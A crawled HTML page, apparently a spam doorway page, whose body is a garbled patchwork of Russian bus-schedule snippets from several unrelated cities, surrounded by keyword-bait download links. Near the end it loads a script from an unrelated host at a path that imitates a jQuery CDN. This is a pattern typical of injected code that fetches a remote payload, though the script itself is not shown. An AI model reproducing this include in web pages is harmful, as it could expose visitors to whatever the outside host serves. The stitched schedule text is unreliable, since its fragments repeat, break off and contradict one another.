

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-raspisanie-dvizheniya-gorodskih-marshrutov.html
body_size: 3235
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание движения городских маршрутов - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание движения городских маршрутов</h2>
                            </header>
                            <p>PDA-версия расписания. Схемы маршрутов. Расписание движения автобусов в НазаровоМаршрут № 1 АТБ-2 – Вещевой рынокМаршрут № 3 Малая. Анкета для сбора информации о текущем состоянии и проблемах транспортного обслуживания. Расписание движения городских автобусов Минска в будние и выходные дни. Подробное расписание движения городских автобусов Минска в будние и выходные дни по каждому из маршрутов. Онлайн расписание городских автобусов Воткинского филиала (октябрь-апрель) Движение онлайн (кликните на нужный маршрут). Приведенное расписание составлено по сведениям из различных источников, целесообразно уточнять в единой городской диспетчерской службе. 
Расписание автобусов Новосибирск. Расписание движения городских автобусов в Новосибирске. Расписание автобусов Тюмени. Расписание движения городских автобусов в Тюмени. Неверно заполнено поле. Должен состоять из символов A-z, 0-9, -, начинаться и заканчиваться буквой или цифрой и содержать не менее 3 символов. 
По всем вопросам связанным с изменением в расписании просьба обращаться по тел.: 3-23-90 (МУП ВПАП), 6-59-30 (администрация городского округа город Выкса). PDA-версия расписания. Схемы маршрутов. Расписание движения автобусов в НазаровоМаршрут № 1 АТБ-2 – Вещевой рынокМаршрут № 3 Малая. Подробное расписание движения городских автобусов в Минске по каждому из остановочных. Онлайн расписание городских автобусов Воткинского филиала (октябрь-апрель) Движение. Приведенное расписание составлено по сведениям из различных источников, целесообразно. Расписание автобусов Новосибирск. Расписание движения городских автобусов в Новосибирске. Расписание движения городских автобусов на 2018 год Примечание. В дни новогодних. 
Расписание автобусов Тюмени. Расписание движения городских автобусов в Тюмени. При городских перевозках пассажиров допустимы отклонения от графика от +3 до -5 мин. Неверно заполнено поле. Должен состоять из символов A-z, 0-9, -, начинаться и заканчиваться. № 105а Выкса – Туртапка. Все рейсы делают заезд на Дружбу. Отправление из Выксы: 05.05, 05.30, 08.40 №5  Прямой путь: Вокзал Б.Волга - с/к Руслан - ул. 9 Мая - ул. Энтузиастов - НИИ АТОЛЛ - З-д. Заметим, что соблюдение правил дорожного движения в последнее время под особенно жестким. c 20 сентября внесены изменения в расписания движения троллейбусных маршрутов №2,5. Добро пожаловать на сайт Тобольского пассажирского автотранспортного предприятия. ЗИМНЕЕ расписание автобусов (Геленджик) с 1 октября 2018 года по 1 июня 2019 года. 
Обслуживание пригородных маршрутов в период с 01.05.2019 по 12.05.2019 В период с 01.05.2019 по 12.05. Сосновый Бор (ТЦ Эдельвейс ) — Санкт-Петербург (м. Парнас ) Время отправления: из Соснового. Новости и события. Транспортное обслуживание садоводческих маршрутов 2019г. 11 апреля. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-sahalinskie-akuly-raspisanie-igr.html">Сахалинские акулы расписание игр</a></li>
                                <li><a href="s5mp-princessa-mia-skachat-knigu.html">Принцесса миа скачать книгу</a></li>
                                <li><a href="s5mp-skachat-programmu-dxcpl-exe.html">Скачать программу dxcpl exe</a></li>
                                <li><a href="s5mp-kultura-kievskoy-rusi-9-12-veka-prezentaciya.html">Культура киевской руси 9 12 века презентация</a></li>
                                <li><a href="s5mp-sintaksicheskiy-razbor-prostogo-predlozheniya-5-klass-obrazec.html">Синтаксический разбор простого предложения 5 класс образец</a></li>
                                <li><a href="s5mp-cs3-onlayn.html">Cs3 онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kniga-socialnaya-pedagogika.html">Книга социальная педагогика</a></li>
                                            <li><a href="s5mp-gimn-rossii-minusovka-slushat-so-slovami.html">Гимн россии минусовка слушать со словами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-speedtest-russkiy.html">Спеедтест русский</a></li>
                                            <li><a href="s5mp-drayver-dlya-touchpad.html">Драйвер для touchpad</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-obrazec-rezyume-perm.html">Образец резюме пермь</a></li>
                                            <li><a href="s5mp-prezentaciya-gogol-peterburgskie-povesti-skachat.html">Презентация гоголь петербургские повести скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-karty-dlya-navitel-navigator-3-besplatno.html">Скачать карты для навител навигатор 3 бесплатно</a></li>
                                            <li><a href="s5mp-prezentacii-po-tehnologii-dlya-devochek-5-klass.html">Презентации по технологии для девочек 5 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
